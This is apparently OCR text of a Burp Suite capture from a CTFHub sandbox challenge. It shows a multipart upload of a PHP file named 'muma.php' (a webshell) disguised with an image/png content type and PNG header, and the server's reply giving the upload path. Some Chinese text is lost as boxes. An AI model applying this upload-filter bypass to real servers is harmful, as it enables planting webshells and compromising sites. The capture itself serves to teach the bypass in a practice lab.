 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-789938bd1d3d4e82.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------121440370190689037827821549​87
8 Content-Length: 1418
9 Origin: http://challenge-789938bd1d3d4e82.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer:
http://challenge-789938bd1d3d4e82.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------12144037019068903782782154987
15 Content-Disposition: form-data; name="file"; filename="muma.php"
16 Content-Type: image/png
17
18 PNG
19
20
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 13 Feb 2022 01:59:10 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 538
6 Connection: close
7 X-Powered-By: PHP/7.3.14
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <script>
alert('□□□□')
</script>
□□□□□□□□<br>
upload/muma.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub □□□□ - □□□□□
</title>
18 </head>
19 <body>
20 <h1>
CTFHub □□□□ - □□□□□
</h1>